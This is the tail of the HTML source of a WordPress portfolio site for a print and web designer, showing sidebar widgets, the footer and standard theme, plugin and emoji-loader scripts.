	  <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="Search">Search</button>
	</span>
  </div>
</form>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-80"><a href="https://nikhandson.co.uk/index.php/category/advertising/">Advertising</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://nikhandson.co.uk/index.php/category/art/">Art</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://nikhandson.co.uk/index.php/category/brand/">Brand</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://nikhandson.co.uk/index.php/category/event/">Event</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://nikhandson.co.uk/index.php/category/large-format/">Large Format</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://nikhandson.co.uk/index.php/category/marketing/">Marketing</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://nikhandson.co.uk/index.php/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://nikhandson.co.uk/index.php/category/pos/">POS</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://nikhandson.co.uk/index.php/category/print/">Print</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://nikhandson.co.uk/index.php/category/web/">Web</a>
</li>
			</ul>

			</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://nikhandson.co.uk/index.php/2025/07/05/oxygen-celebrates-10-years/">Oxygen Celebrates 10 Years</a>
									</li>
											<li>
					<a href="https://nikhandson.co.uk/index.php/2024/05/26/oxygen-activeplay-may-half-term-2024/">Oxygen Activeplay May Half-Term 2024</a>
									</li>
											<li>
					<a href="https://nikhandson.co.uk/index.php/2023/10/02/siibii-nightmare/">Siibii &#8211; Nightmare</a>
									</li>
											<li>
					<a href="https://nikhandson.co.uk/index.php/2023/06/12/bognor-regis-sports-club-crest-logo/">Bognor Regis Sports Club Crest Logo</a>
									</li>
											<li>
					<a href="https://nikhandson.co.uk/index.php/2023/03/06/tes-animated-typography-for-social-channels/">Tes animated typography for social channels</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://nikhandson.co.uk/index.php/2025/07/'>July 2025</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2024/05/'>May 2024</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2023/10/'>October 2023</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2023/06/'>June 2023</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2023/03/'>March 2023</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2023/01/'>January 2023</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2022/12/'>December 2022</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2022/10/'>October 2022</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2022/09/'>September 2022</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2022/07/'>July 2022</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2022/06/'>June 2022</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2022/04/'>April 2022</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2021/11/'>November 2021</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2021/04/'>April 2021</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2021/01/'>January 2021</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2020/12/'>December 2020</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2020/03/'>March 2020</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2020/02/'>February 2020</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2017/07/'>July 2017</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2017/06/'>June 2017</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2017/03/'>March 2017</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2016/09/'>September 2016</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2016/07/'>July 2016</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2016/06/'>June 2016</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2016/02/'>February 2016</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2015/05/'>May 2015</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2015/02/'>February 2015</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2014/11/'>November 2014</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2014/10/'>October 2014</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2014/05/'>May 2014</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2014/04/'>April 2014</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2013/07/'>July 2013</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2013/01/'>January 2013</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2012/09/'>September 2012</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2012/04/'>April 2012</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2012/03/'>March 2012</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2011/12/'>December 2011</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2011/09/'>September 2011</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2011/06/'>June 2011</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2009/10/'>October 2009</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2009/01/'>January 2009</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2008/12/'>December 2008</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2007/07/'>July 2007</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2007/01/'>January 2007</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2004/03/'>March 2004</a></li>
			</ul>

			</aside>			</div>
		</div><!-- #secondary -->
					</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
			</div><!-- close .row -->
		</div><!-- close .container -->
	</div><!-- close .site-content -->

	<div id="footer-area">
		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
					<nav id="social" class="social-icons"><ul id="menu-social-items" class="social-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://nikhandson.co.uk/index.php/about/"><i class="social_icon fa"><span>About</span></i></a></li>
</ul></nav>					<div class="copyright col-md-12">
						©2022 Nik Handson  |  						Theme by <a href="http://colorlib.com/" target="_blank">Colorlib</a> Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a>					</div>
				</div>
			</div><!-- .site-info -->
			<button class="scroll-to-top"><i class="fa fa-angle-up"></i></button><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

		<script type="text/javascript">
			jQuery( document ).ready( function( $ ){
				if ( $( window ).width() >= 767 ){
					$( '.navbar-nav > li.menu-item > a' ).click( function(){
						if( $( this ).attr('target') !== '_blank' ){
							window.location = $( this ).attr( 'href' );
						}else{
							var win = window.open($( this ).attr( 'href' ), '_blank');
							win.focus();
						}
					});
				}
			});
		</script>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/activello/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1769817206&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" src="https://nikhandson.co.uk/wp-content/themes/activello/assets/js/skip-link-focus-fix.js?ver=20140222" id="activello-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nikhandson.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nikhandson.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 23:53:26 -->